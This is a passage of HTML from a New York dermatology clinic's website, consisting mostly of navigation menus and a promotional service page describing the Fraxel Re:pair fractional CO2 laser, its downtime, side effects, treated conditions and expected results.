		<li id="menu-item-27895" class="et_pb_menu_page_id-27895 menu-item menu-item-type-custom menu-item-object-custom menu-item-27895"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Closure</a></li>
		<li id="menu-item-27896" class="et_pb_menu_page_id-27896 menu-item menu-item-type-custom menu-item-object-custom menu-item-27896"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li id="menu-item-27897" class="et_pb_menu_page_id-27897 menu-item menu-item-type-custom menu-item-object-custom menu-item-27897"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li id="menu-item-27898" class="et_pb_menu_page_id-27898 menu-item menu-item-type-custom menu-item-object-custom menu-item-27898"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Birthmark Treatment</a></li>
		<li id="menu-item-27899" class="et_pb_menu_page_id-27899 menu-item menu-item-type-custom menu-item-object-custom menu-item-27899"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5964" class="mega-menu et_pb_menu_page_id-5194 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5964"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li id="menu-item-32328" class="et_pb_menu_page_id-32322 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32328"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li id="menu-item-28181" class="et_pb_menu_page_id-7854 menu-item menu-item-type-post_type menu-item-object-page menu-item-28181"><a href="https://www.laserskinsurgery.com/conditions/aging-face/">Aging Face</a></li>
		<li id="menu-item-16409" class="et_pb_menu_page_id-7749 menu-item menu-item-type-post_type menu-item-object-page menu-item-16409"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li id="menu-item-28206" class="et_pb_menu_page_id-28206 menu-item menu-item-type-custom menu-item-object-custom menu-item-28206"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li id="menu-item-28187" class="et_pb_menu_page_id-7754 menu-item menu-item-type-post_type menu-item-object-page menu-item-28187"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li id="menu-item-28189" class="et_pb_menu_page_id-7862 menu-item menu-item-type-post_type menu-item-object-page menu-item-28189"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li id="menu-item-16405" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-16412" class="et_pb_menu_page_id-7738 menu-item menu-item-type-post_type menu-item-object-page menu-item-16412"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li id="menu-item-16408" class="et_pb_menu_page_id-7733 menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li id="menu-item-28177" class="et_pb_menu_page_id-28177 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28177"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-28183" class="et_pb_menu_page_id-7745 menu-item menu-item-type-post_type menu-item-object-page menu-item-28183"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li id="menu-item-28205" class="et_pb_menu_page_id-7753 menu-item menu-item-type-post_type menu-item-object-page menu-item-28205"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li id="menu-item-28186" class="et_pb_menu_page_id-7736 menu-item menu-item-type-post_type menu-item-object-page menu-item-28186"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li id="menu-item-16407" class="et_pb_menu_page_id-7743 menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li id="menu-item-28198" class="et_pb_menu_page_id-7734 menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li id="menu-item-28199" class="et_pb_menu_page_id-7737 menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li id="menu-item-16410" class="et_pb_menu_page_id-7747 menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li id="menu-item-28201" class="et_pb_menu_page_id-7742 menu-item menu-item-type-post_type menu-item-object-page menu-item-28201"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li id="menu-item-24669" class="et_pb_menu_page_id-24669 menu-item menu-item-type-custom menu-item-object-custom menu-item-24669"><a href="https://www.laserskinsurgery.com/conditions/unwanted-tattoos/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li id="menu-item-28178" class="et_pb_menu_page_id-28178 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28178"><a href="https://www.laserskinsurgery.com/conditions/">Skin Conditions</a>
	<ul class="sub-menu">
		<li id="menu-item-19753" class="et_pb_menu_page_id-19735 menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li id="menu-item-28204" class="et_pb_menu_page_id-7829 menu-item menu-item-type-post_type menu-item-object-page menu-item-28204"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li id="menu-item-28184" class="et_pb_menu_page_id-7751 menu-item menu-item-type-post_type menu-item-object-page menu-item-28184"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li id="menu-item-30785" class="et_pb_menu_page_id-30763 menu-item menu-item-type-post_type menu-item-object-page menu-item-30785"><a href="https://www.laserskinsurgery.com/conditions/dark-spots-on-tongue/">Dark Spots on Tongue</a></li>
		<li id="menu-item-28188" class="et_pb_menu_page_id-7746 menu-item menu-item-type-post_type menu-item-object-page menu-item-28188"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li id="menu-item-32225" class="et_pb_menu_page_id-32212 menu-item menu-item-type-post_type menu-item-object-page menu-item-32225"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li id="menu-item-29974" class="et_pb_menu_page_id-29734 menu-item menu-item-type-post_type menu-item-object-page menu-item-29974"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li id="menu-item-28560" class="et_pb_menu_page_id-28548 menu-item menu-item-type-post_type menu-item-object-page menu-item-28560"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li id="menu-item-28190" class="et_pb_menu_page_id-7750 menu-item menu-item-type-post_type menu-item-object-page menu-item-28190"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li id="menu-item-16411" class="et_pb_menu_page_id-7741 menu-item menu-item-type-post_type menu-item-object-page menu-item-16411"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li id="menu-item-28192" class="et_pb_menu_page_id-7860 menu-item menu-item-type-post_type menu-item-object-page menu-item-28192"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li id="menu-item-28193" class="et_pb_menu_page_id-7859 menu-item menu-item-type-post_type menu-item-object-page menu-item-28193"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li id="menu-item-25135" class="et_pb_menu_page_id-23329 menu-item menu-item-type-post_type menu-item-object-page menu-item-25135"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li id="menu-item-28195" class="et_pb_menu_page_id-7857 menu-item menu-item-type-post_type menu-item-object-page menu-item-28195"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li id="menu-item-28203" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-28203"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-28197" class="et_pb_menu_page_id-7739 menu-item menu-item-type-post_type menu-item-object-page menu-item-28197"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li id="menu-item-28191" class="et_pb_menu_page_id-7817 menu-item menu-item-type-post_type menu-item-object-page menu-item-28191"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li id="menu-item-28200" class="et_pb_menu_page_id-7856 menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li id="menu-item-28202" class="et_pb_menu_page_id-7853 menu-item menu-item-type-post_type menu-item-object-page menu-item-28202"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li id="menu-item-28179" class="et_pb_menu_page_id-28179 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28179"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a>
	<ul class="sub-menu">
		<li id="menu-item-17582" class="et_pb_menu_page_id-7732 menu-item menu-item-type-post_type menu-item-object-page menu-item-17582"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li id="menu-item-28182" class="et_pb_menu_page_id-7752 menu-item menu-item-type-post_type menu-item-object-page menu-item-28182"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Café Au Lait</a></li>
		<li id="menu-item-17081" class="et_pb_menu_page_id-7861 menu-item menu-item-type-post_type menu-item-object-page menu-item-17081"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li id="menu-item-28194" class="et_pb_menu_page_id-7740 menu-item menu-item-type-post_type menu-item-object-page menu-item-28194"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li id="menu-item-17080" class="et_pb_menu_page_id-7858 menu-item menu-item-type-post_type menu-item-object-page menu-item-17080"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li id="menu-item-28180" class="et_pb_menu_page_id-28180 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28180"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li id="menu-item-28185" class="et_pb_menu_page_id-7735 menu-item menu-item-type-post_type menu-item-object-page menu-item-28185"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34054" class="et_pb_menu_page_id-20587 menu-item menu-item-type-post_type menu-item-object-page menu-item-34054"><a href="https://www.laserskinsurgery.com/order-skin-care-online-regimenpro/">Skincare Store</a></li>
<li id="menu-item-27774" class="et_pb_menu_page_id-27236 menu-item menu-item-type-post_type menu-item-object-page menu-item-27774"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li id="menu-item-16393" class="et_pb_menu_page_id-15426 menu-item menu-item-type-post_type menu-item-object-page menu-item-16393"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li id="menu-item-5963" class="contact_menu_item et_pb_menu_page_id-5919 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5963"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-6690" class="et_pb_menu_page_id-6353 menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li id="menu-item-6689" class="et_pb_menu_page_id-6355 menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="../../">Homepage</a> // <a href="https://www.laserskinsurgery.com/treatment/">Treatments</a> / <a href="https://www.laserskinsurgery.com/treatment/lasers/">Laser Treatments</a> / Fraxel Re:pair</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Fraxel Re:pair Laser Skin Rejuv. New York, NY</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Fraxel Re:pair is a fractional laser designed to treat damage caused by sun exposure and the aging process.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3 et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<ul class="et_pb_module et_pb_counters et_pb_counters_0 et-waypoint et_pb_bg_layout_light">
				<li class="et_pb_counter et_pb_counter_0">
				<span class="et_pb_counter_title">Downtime: 3-14 days</span>
				<span class="et_pb_counter_container">
					
					
					
					
					<span class="et_pb_counter_amount" style="" data-width="85%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
					<span class="et_pb_counter_amount overlay" style="" data-width="85%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
				</span>
			</li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<ul class="et_pb_module et_pb_counters et_pb_counters_1 et-waypoint et_pb_bg_layout_light">
				<li class="et_pb_counter et_pb_counter_1">
				<span class="et_pb_counter_title">Pain Level: Mild</span>
				<span class="et_pb_counter_container">
					
					
					
					
					<span class="et_pb_counter_amount" style="" data-width="20%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
					<span class="et_pb_counter_amount overlay" style="" data-width="20%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
				</span>
			</li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_counters et_pb_counters_2 et-waypoint et_pb_bg_layout_light">
				<li class="et_pb_counter et_pb_counter_2">
				<span class="et_pb_counter_title">Results Duration: Long Lasting</span>
				<span class="et_pb_counter_container">
					
					
					
					
					<span class="et_pb_counter_amount" style="" data-width="80%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
					<span class="et_pb_counter_amount overlay" style="" data-width="80%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
				</span>
			</li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Treats:</span></h4>
						<div class="et_pb_blurb_description"><p>Lines and wrinkles, age spots, early skin laxity, uneven skin texture and tone, all types of scars</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Side Effects:</span></h4>
						<div class="et_pb_blurb_description"><p>Redness, swelling, and crusting for 7-10 days</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Location:</span></h4>
						<div class="et_pb_blurb_description">Primarily used on the face</div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Follow Up:</span></h4>
						<div class="et_pb_blurb_description"><p>Multiple follow-up treatments required to monitor recovery process</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>How Performed:</span></h4>
						<div class="et_pb_blurb_description"><p>Handpiece delivers laser energy into the dermal layers </p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Preparation: </span></h4>
						<div class="et_pb_blurb_description"><p>Topical, local and IV sedation are all available before this procedure</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_6  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Procedure Type:</span></h4>
						<div class="et_pb_blurb_description"><p>Laser </p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_7  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Expected Outcome:</span></h4>
						<div class="et_pb_blurb_description"><p>Reduction of wrinkles, scarring, and brown spots, enhanced firmness and smoothness</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Onset: </span></h4>
						<div class="et_pb_blurb_description"><p>Results visible in 1-2 weeks</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider_1 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Fraxel Re:Pair</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="257" height="380" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/fraxel-dual-laser-treatment-New-York-City-NYC.png" alt="fraxel repair device" title="fraxel repair device" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/fraxel-dual-laser-treatment-New-York-City-NYC.png 257w, https://www.laserskinsurgery.com/wp-content/uploads/2020/04/fraxel-dual-laser-treatment-New-York-City-NYC-203x300.png 203w" sizes="(max-width: 257px) 100vw, 257px" class="wp-image-14612" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>The </span>Fraxel<span> Re:pair (CO2) laser from Solta Medical was recently approved by the Food and Drug Administration (FDA). Clinical trials performed at our Center were instrumental in approval by the FDA. This laser is for rejuvenation of the skin on the face and body. The laser works well for deeper </span>wrinkles<span>, </span>scars<a href="https://www.laserskinsurgery.com/treatment/scar-removal/">,</a><span> </span>acne scars<span>, and also </span>tightens the skin<span>. </span></p>
<p>The board-certified physicians at the Laser &amp; Skin Surgery Center of New York have an extensive range of laser devices that allow us to customize all our patient’s treatments to ensure an optimal outcome. We have the experience and expertise to help you meet all your aesthetic goals with comfortable treatments and minimal downtime in most cases. Our team would be happy to meet with you to discuss your concerns and create a personalized treatment plan to keep you looking and feeling your absolute best.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>How does Fraxel Re:pair Work?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Fractional lasers like the <strong><a href="https://www.ncbi.nlm.nih.gov/pubmed/17471124" target="_blank" rel="noopener noreferrer">Fraxel Re:pair</a></strong> work at a cellular level in the skin to produce natural, long-lasting benefits. The device creates micro-channels in the dermal layers at a prescribed depth to address the patient&#8217;s precise concerns and goals. These controlled injuries stimulate the body&#8217;s regenerative process, including cell renewal and collagen production.</p>
<p>The treatment is comfortable for patients after the application of a topical anesthetic. Recovery is usually 3-14 days, during which the skin may flake and peel. A single treatment produces dramatic and long-lasting results.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="845" height="492" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Fraxel-laser-for-facial-scars-New-York-City-NYC.jpeg" alt="fraxel repair results for facial scars" title="Fraxel-laser-for-facial-scars-New-York-City-NYC" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Fraxel-laser-for-facial-scars-New-York-City-NYC.jpeg 845w, https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Fraxel-laser-for-facial-scars-New-York-City-NYC-480x279.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 845px, 100vw" class="wp-image-17757" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Anolik_Dysport_Female_Crows-Feet_New_York_NYC_21098-scaled.jpg" alt="fraxel repair treatment in new york city" title="fraxel repair treatment in new york city" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Anolik_Dysport_Female_Crows-Feet_New_York_NYC_21098-scaled.jpg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Anolik_Dysport_Female_Crows-Feet_New_York_NYC_21098-1280x854.jpg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Anolik_Dysport_Female_Crows-Feet_New_York_NYC_21098-980x653.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Anolik_Dysport_Female_Crows-Feet_New_York_NYC_21098-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-12324" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>What does Fraxel Re:Pair Treat? </h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>With its ability to work deeply into the dermal layers, Fraxel Re:pair is a good treatment option for the following concerns:</p>
<ul>
<li><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/"><strong>Fine lines and wrinkles</strong></a></li>
<li><strong><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Brown spots from sun exposure or aging</a></strong></li>
<li><strong><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Hyperpigmentation</a></strong></li>
<li><strong><a href="https://www.laserskinsurgery.com/conditions/scars/">Scarring</a></strong></li>
<li><strong><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Uneven skin texture and tone</a></strong></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>When Will I See Results?</h3></div>
